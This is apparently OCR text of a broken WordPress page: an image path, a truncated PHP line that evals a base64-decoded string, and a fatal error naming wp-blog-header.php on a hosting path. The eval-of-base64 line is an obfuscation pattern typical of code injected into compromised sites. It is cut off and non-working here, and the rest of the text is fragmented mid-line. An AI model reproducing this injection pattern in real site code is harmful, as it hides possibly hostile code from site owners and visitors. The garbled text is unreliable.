
eval(base64_decode("aW5pX3NldCgiZGlzcGxheV9lcnJvc
Fatal error
: Uncaught Error: Call to undefined function wp() in /h
/home/maznio/public_html/wp-blog-header.php
on line
16